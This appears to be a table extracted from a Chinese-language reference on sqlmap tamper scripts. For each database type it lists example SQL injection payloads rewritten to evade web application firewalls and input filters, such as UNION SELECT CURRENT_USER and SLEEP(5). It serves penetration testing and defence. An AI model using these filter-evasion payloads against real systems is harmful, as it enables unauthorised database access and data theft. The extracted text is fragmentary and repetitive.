 all
2
base64encode.p
y
用base64编码替换
("1' AND SLEEP(5)#")
'MScgQU5EIFNMRUVQKDUpIw=='
3
multiplespaces.p
y
围绕SQL关键字添加多个空格
('1 UNION SELECT foobar')
'1    UNION     SELECT   foobar'
4
space2plus.py
用+替换空格
('SELECT id FROM users')
'SELECT+id+FROM+users'
5
nonrecursiverepl
acement.py
双重查询语句。取代predefined SQL关键字with
表示
suitable for替代（例如  .replace
（“SELECT”、”")） filters
('1 UNION SELECT 2--')
'1 UNIOUNIONN SELESELECTCT 2--'
6
space2randombl
ank.py
代替空格字符（“”）从一个随机的空
白字符可选字符的有效集
('SELECT id FROM users')
'SELECT%0Did%0DFROM%0Ausers'
7
unionalltounion.
py
替换UNION ALL SELECT UNION SELECT
('-1 UNION ALL SELECT')
'-1 UNION SELECT'
8
securesphere.py
追加特制的字符串
('1 AND 1=1')
"1 AND 1=1 and '0having'='0having'"
mssql
1
space2hash.py
绕过过滤‘=’ 替换空格字符（”），（’ –
‘）后跟一个破折号注释，一个随机字符串和一
个新行（’ n’）
'1 AND 9227=9227'
'1--nVNaVoPYeva%0AAND--ngNvzqu%0A9227=9227'
2
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id LIKE 1
3
space2mssqlblan
k.py(mssql)
空格替换为其它空符号
Input: SELECT id FROM users
Output: SELECT%08id%02FROM%0Fusers
4
space2mssqlhas
h.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
5
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
6
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
7
sp_password.py
追加sp_password’从DBMS日志的自动模糊处
理的有效载荷的末尾
('1 AND 9227=9227-- ')
'1 AND 9227=9227-- sp_password'
8
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
9
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
10
charunicodeenco
de.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45′
11
space2comment.
py
Replaces space character (‘ ‘) with comme
nts ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
mysql >= 5
.1.13
1
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id LIKE 1
2
greatest.py
绕过过滤’>’ ,用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
3
apostrophenulle
ncode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
4
ifnull2ifisnull.py
绕过对 IFNULL 过滤。
替换类
似’IFNULL(A, B)’为’IF(ISNULL(A), B, A)’
('IFNULL(1, 2)')
'IF(ISNULL(1),2,1)'
5
space2mssqlhas
h.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
6
modsecurityversi
oned.py
过滤空格，包含完整的查询版本注释
('1 AND 2>1--')
'1 /*!30874AND 2>1*/--'
7
space2mysqlblan
k.py
空格替换其它空白符号(mysql)
Input: SELECT id FROM users
Output: SELECT%0Bid%0BFROM%A0users
8
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
9
modsecurityzero
versioned.py
包含了完整的查询与零版本注释
('1 AND 2>1--')
'1 /*!00000AND 2>1*/--'
10
space2mysqldas
h.py
替换空格字符（”）（’ – ‘）后跟一个破折号
注释一个新行（’ n’）
('1 AND 9227=9227')
'1--%0AAND--%0A9227=9227'
11
bluecoat.py
代替空格字符后与一个有效的随机空白字符的
SQL语句。
然后替换=为like
('SELECT id FROM users where id = 1')
'SELECT%09id FROM users where id LIKE 1'
12
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
13
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
14
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
15
versionedkeywor
ds.py
Encloses each non-
function keyword with versioned MySQL com
ment
* Input: 1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CUR
RENT_USER() AS CHAR),CHAR(32)),CHAR(58,100,114,117,58))#
* Output: 1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*/, CONCAT(CHAR(58,104,116,116,58),IF
NULL(CAST(CURRENT_USER()/*!AS**!CHAR*/),CHAR(32)),CHAR(58,100,114,117,58))#
16
space2comment.
py
Replaces space character (‘ ‘) with comme
nts ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
17
charunicodeenco
de.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45′
18
versionedmorek
eywords.py
注释绕过
* Input: 1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,122,114,115,58),IFNULL(CAST(CUR
RENT_USER() AS CHAR),CHAR(32)),CHAR(58,115,114,121,58))#
* Output: 1/*!UNION**!ALL**!SELECT**!NULL*/,/*!NULL*/,/*!CONCAT*/(/*!CHAR*/(58,122,114,1
15,58),/*!IFNULL*/(CAST(/*!CURRENT_USER*/()/*!AS**!CHAR*/),/*!CHAR*/(32)),/*!CHAR*/(58,115,
114,121,58))#
MySQL < 5.
1
19
halfversionedmo
rekeywords.py
关键字前加注释
* Input: value’ UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_
USER() AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND ‘QDWa’='QDWa
* Output: value’/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IF
NULL(CAST(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)), N
ULL, NULL#/*!0AND ‘QDWa’='QDWa
20
halfversionedmo
rekeywords.py
当数据库为mysql时绕过防火墙，每个关键字之
前添加
mysql版本评论
1.
("value' UNION ALL SELECT CONCAT(CHAR(58,107,112,113,58),IFNULL(CAST(CURRENT_USER()
AS CHAR),CHAR(32)),CHAR(58,97,110,121,58)), NULL, NULL# AND 'QDWa'='QDWa")
2."value'/*!0UNION/*!0ALL/*!0SELECT/*!0CONCAT(/*!0CHAR(58,107,112,113,58),/*!0IFNULL(CAS
T(/*!0CURRENT_USER()/*!0AS/*!0CHAR),/*!0CHAR(32)),/*!0CHAR(58,97,110,121,58)),/*!0NULL,/*!
0NULL#/*!0AND 'QDWa'='QDWa"
MySQL >=
5.1.13
21
space2morehash
.py
空格替换为 #号 以及更多随机字符串 换行符
* Input: 1 AND 9227=9227
* Output: 1%23PTTmJopxdWJ%0AAND%23cWfcVRPV%0A9227=9227
Oracle
1
greatest.py
绕过过滤’>’ ,用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
2
apostrophenulle
ncode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
3
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
4
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
5
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
6
charunicodeenco
de.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45′
7
space2comment.
py
Replaces space character (‘ ‘) with comme
nts ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
PostgreSQ
L
1
greatest.py
绕过过滤’>’ ,用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
2
apostrophenulle
ncode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
3
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
4
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E
5
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output: %53%45%4c%45%43%54%20%46%49%45%4c%44%20%46%52%4f%4d%20%54%41
%42%4c%45
6
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
7
charunicodeenco
de.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output: %u0053%u0045%u004c%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u00
4c%u0044%u0020%u0046%u0052%u004f%u004d%u0020%u0054%u0041%u0042%u004c%u00
45′
8
space2comment.
py
Replaces space character (‘ ‘) with comme
nts ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
Access
1
appendnullbyte.
py
在有效负荷结束位置加载零字节字符编码
('1 AND 1=1')
'1 AND 1=1%00'
其他
chardoubleenco
de.py
双url编码(不处理以编码的)
* Input: SELECT FIELD FROM%20TABLE
* Output: %2553%2545%254c%2545%2543%2554%2520%2546%2549%2545%254c%2544%252
0%2546%2552%254f%254d%2520%2554%2541%2542%254c%2545
unmagicquotes.
py
宽字符绕过 GPC  addslashes
* Input: 1′ AND 1=1
* Output: 1%bf%27 AND 1=1–%20
randomcommen
ts.py
用/**/分割sql关键字
‘INSERT’ becomes ‘IN//S//ERT’